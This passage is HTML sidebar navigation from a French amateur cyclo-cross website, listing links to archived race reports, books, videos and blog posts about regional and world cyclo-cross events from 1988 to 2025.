                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
